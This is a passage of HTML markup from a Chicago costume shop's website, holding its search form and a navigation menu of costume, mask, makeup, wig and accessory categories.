                            <label class="form-label is-srOnly" for="search_query_adv">Search Keyword:</label>
                            <div class="form-prefixPostfix">
                                <input class="form-input" id="search_query_adv" name="search_query_adv" value="">
                                <button class="button button--primary form-prefixPostfix-button--postfix" type="submit">
                                	<svg class="icon"><use xlink:href="#icon-search"></use></svg>
                                </button>
                            </div>
                        </div>
                    </fieldset>
                </form>
            </div>
            <div class="HeaderBottomLinks">
            	<a href="/hours-directions/" target="_blank" title="Get Directions"><svg class="icon"><use xlink:href="#icon-direction"></use></svg> Get Directions</a>
                <a href="tel:773-777-0222" title="Call Us: 773-777-0222"><svg class="icon"><use xlink:href="#icon-call"></use></svg> Call Us: 773-777-0222</a>
            </div>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list navPages-list-depth-max">
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/adult-costumes/"
       data-collapsible="navPages-254"
       aria-label="Adult Costumes"
       title="Adult Costumes"
    >
        Adult Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-254" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-costumes/" title="Men&#x27;s Costumes">Men&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-costumes/" title="Women&#x27;s Costumes">Women&#x27;s Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/group-couple-costumes/" title="Couple Halloween Costumes &amp; Group Costumes">Couple Halloween Costumes &amp; Group Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plus-size-costumes/" title="Plus Size Costumes">Plus Size Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/theatrical-quality-costumes/" title="Theatrical Quality Costumes">Theatrical Quality Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mascots/" title="Mascots">Mascots</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costumes-by-theme/" title="Costumes By Theme">Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/kids-costumes/"
       data-collapsible="navPages-436"
       aria-label="Kids Costumes"
       title="Kids Costumes"
    >
        Kids Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-436" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/boys-costumes/" title="Boys Costumes">Boys Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/girls-costumes/" title="Girls Costumes">Girls Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/baby-and-toddler-costumes/" title="Baby &amp; Toddler Costumes">Baby &amp; Toddler Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-halloween-costumes-by-theme/" title="Kids Costumes By Theme">Kids Costumes By Theme</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/seasonal-costumes/"
       data-collapsible="navPages-387"
       aria-label="Seasonal Costumes"
       title="Seasonal Costumes"
    >
        Seasonal Costumes
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-387" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pride-costumes/" title="Pride Costumes">Pride Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/thanksgiving-costumes/" title="Thanksgiving Costumes">Thanksgiving Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/christmas-santa-costumes/" title="Christmas &amp; Santa Costumes">Christmas &amp; Santa Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mardi-gras-costumes/" title="Mardi Gras Costumes">Mardi Gras Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/valentines-day-costumes/" title="Valentine&#x27;s Day Costumes">Valentine&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/st-patricks-day-costumes/" title="St. Patrick&#x27;s Day Costumes">St. Patrick&#x27;s Day Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/easter-costumes/" title="Easter Costumes">Easter Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/c2e2-comic-con-costumes/" title="C2E2 &amp; Comic Con Costumes">C2E2 &amp; Comic Con Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cinco-de-mayo-costumes/" title="Cinco de Mayo Costumes">Cinco de Mayo Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes-1/" title="Fourth Of July Costumes">Fourth Of July Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/fourth-of-july-costumes/" title="Patriotic Costumes - Fourth of July &amp; Memorial Day">Patriotic Costumes - Fourth of July &amp; Memorial Day</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purim-costumes/" title="Purim Costumes">Purim Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/luau-summer-costumes/" title="Luau Summer Costumes">Luau Summer Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/political-ostumes/" title="Political Costumes">Political Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/new-years-eve-costumes/" title="New Years Eve Costumes">New Years Eve Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/oktoberfest-costumes-1/" title="Oktoberfest Costumes">Oktoberfest Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-seasonal/" title="Other Seasonal">Other Seasonal</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/horror-collectables/"
       data-collapsible="navPages-2476"
       aria-label="Horror Collectables"
       title="Horror Collectables"
    >
        Horror Collectables
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2476" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-action-figures/" title="Horror Action Figures">Horror Action Figures</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-air-fresheners/" title="Horror Air Fresheners">Horror Air Fresheners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-board-games-puzzles/" title="Horror Board Games &amp; Puzzles">Horror Board Games &amp; Puzzles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-character-busts/" title="Horror Character Busts">Horror Character Busts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-cutouts-decor/" title="Horror Cutouts &amp; Decor">Horror Cutouts &amp; Decor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-doll-props/" title="Horror Doll Props">Horror Doll Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-enamel-pins/" title="Horror Enamel Pins">Horror Enamel Pins</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-ornaments/" title="Horror Ornaments">Horror Ornaments</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/horror-statues/" title="Horror Statues">Horror Statues</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sfx-makeup/"
       data-collapsible="navPages-1571"
       aria-label="Makeup"
       title="Makeup"
    >
        Makeup
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-1571" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-makeup/" title="Zombie Makeup">Zombie Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-makeup-kits/" title="Character Makeup Kits">Character Makeup Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hair-color/" title="Hair Color">Hair Color</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/nails-eyelashes/" title="Nails &amp; Eyelashes">Nails &amp; Eyelashes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blood-gore/" title="Blood &amp; Gore">Blood &amp; Gore</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/teeth-fangs-1/" title="Teeth &amp; Fangs">Teeth &amp; Fangs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wound-scar-makeup/" title="Wounds &amp; Scars">Wounds &amp; Scars</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches-1/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/spirit-gum-adhesive-latex/" title="Spirit Gum, Adhesive &amp; Latex">Spirit Gum, Adhesive &amp; Latex</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/browse-by-brand-1/" title="Browse By Brand">Browse By Brand</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/grease-cream-makeup/" title="Grease &amp; Cream Makeup">Grease &amp; Cream Makeup</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/other-makeup/" title="Other Makeup">Other Makeup</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/decor-props/"
       data-collapsible="navPages-2544"
       aria-label="Decor &amp; Props"
       title="Decor &amp; Props"
    >
        Decor &amp; Props
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-2544" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animatronic-props/" title="Animatronic Props">Animatronic Props</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/inflatable-props/" title="Inflatable Props">Inflatable Props</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/latex-masks/"
       data-collapsible="navPages-586"
       aria-label="Latex Masks"
       title="Latex Masks"
    >
        Latex Masks
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-586" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/childs-play-chucky-masks/" title="Child&#x27;s Play &amp; Chucky Masks">Child&#x27;s Play &amp; Chucky Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/michael-myers-masks/" title="Michael Myers Masks">Michael Myers Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/old-people-masks/" title="Old People Masks">Old People Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/plague-doctor-masks/" title="Plague Doctor Masks">Plague Doctor Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/the-umbrella-academy-masks/" title="The Umbrella Academy Masks">The Umbrella Academy Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/uv-reactive-halloween-masks/" title="UV Reactive Halloween Masks">UV Reactive Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/scary-halloween-masks/" title="Scary Halloween Masks">Scary Halloween Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-masks/" title="Clown Masks">Clown Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/zombie-corpse-masks/" title="Zombie &amp; Corpse Masks">Zombie &amp; Corpse Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/skeleton-masks/" title="Skeleton Masks">Skeleton Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/star-wars-masks-4/" title="Star Wars Masks">Star Wars Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/werewolf-masks/" title="Werewolf Masks">Werewolf Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/witch-masks/" title="Witch Masks">Witch Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/masquerade-masks/" title="Masquerade Masks">Masquerade Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/purge-style-masks/" title="Purge Style Masks">Purge Style Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/alien-masks/" title="Alien Masks">Alien Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/animal-creature-masks/" title="Animal &amp; Creature Masks">Animal &amp; Creature Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/devil-masks/" title="Devil Masks">Devil Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-masks/" title="Funny Masks">Funny Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-masks/" title="TV &amp; Movie Masks">TV &amp; Movie Masks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/people-celebs-politics-masks/" title="Celebrity &amp; Politician Masks">Celebrity &amp; Politician Masks</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/wigs/"
       data-collapsible="navPages-575"
       aria-label="Wigs"
       title="Wigs"
    >
        Wigs
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-575" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/our-wig-showroom/" title="Custom Wigs &amp; Styling ">Custom Wigs &amp; Styling </a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/womens-wigs/" title="Women&#x27;s Wigs">Women&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-wigs/" title="Kids Wigs">Kids Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/mens-wigs/" title="Men&#x27;s Wigs">Men&#x27;s Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/halloween-wigs/" title="Halloween Wigs">Halloween Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/character-wigs/" title="Character Wigs">Character Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/time-period/" title="Time Period">Time Period</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/funny-wigs/" title="Funny Wigs">Funny Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/tv-movie-wigs/" title="TV &amp; Movie Wigs">TV &amp; Movie Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/long-wigs/" title="Long Wigs">Long Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/short-wigs/" title="Short Wigs">Short Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blonde-wigs/" title="Blonde Wigs">Blonde Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/black-wigs/" title="Black Wigs">Black Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/brown-wigs/" title="Brown Wigs">Brown Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/white-wigs/" title="White Wigs">White Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/blue-wigs/" title="Blue Wigs">Blue Wigs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/red-wigs/" title="Red Wigs">Red Wigs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/accessories/"
       data-collapsible="navPages-507"
       aria-label="Accessories"
       title="Accessories"
    >
        Accessories
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-507" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/cosplay-diy-accessories/" title="Cosplay &amp; DIY Accessories">Cosplay &amp; DIY Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/trunk-or-treat-kits/" title="Trunk or Treat Kits">Trunk or Treat Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/seasonal-accessories/" title="Seasonal Accessories">Seasonal Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/clown-accessories/" title="Clown Accessories">Clown Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hats/" title="Hats &amp; Headwear">Hats &amp; Headwear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/glasses-eyewear/" title="Glasses &amp; Eyewear">Glasses &amp; Eyewear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/gloves/" title="Gloves">Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/shoes/" title="Shoes">Shoes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/beards-moustaches/" title="Beards &amp; Moustaches">Beards &amp; Moustaches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/weapons-armor/" title="Weapons &amp; Armor">Weapons &amp; Armor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/robes-capes/" title="Robes &amp; Capes">Robes &amp; Capes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/hosiery-leggings/" title="Hosiery &amp; Leggings">Hosiery &amp; Leggings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-kits/" title="Costume Kits">Costume Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/jewelry-bows-hair-accessories/" title="Jewelry Bows &amp; Hair Accessories">Jewelry Bows &amp; Hair Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/wings/" title="Wings">Wings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adaptive-costume-covers/" title="Adaptive Costume Covers">Adaptive Costume Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/canes-brooms/" title="Canes &amp; Brooms">Canes &amp; Brooms</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/petticoats/" title="Petticoats">Petticoats</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/basic-accessories/" title="Basic Accessories">Basic Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/costume-accessories/" title="Costume Accessories">Costume Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/party-supplies/" title="Party Supplies">Party Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/pet-costumes/" title="Pet Costumes">Pet Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action navPages-action-depth-max has-subMenu is-root"
       href="https://www.fantasycostumes.com/sale/"
       data-collapsible="navPages-399"
       aria-label="Sale"
       title="Sale"
    >
        Sale
        <i class="icon navPages-action-moreIcon" aria-hidden="true">
            <svg><use xlink:href="#icon-chevron-down" /></svg>
        </i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-399" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/adult-costumes-1/" title="Clearance Sale - Cheap Adult Halloween Costumes">Clearance Sale - Cheap Adult Halloween Costumes</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.fantasycostumes.com/kids-costume-sale/" title="Kids Costumes">Kids Costumes</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                    <a class="navPages-action"
       href="https://www.fantasycostumes.com/vintage/"
       aria-label="Vintage"
    >
        Vintage
    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
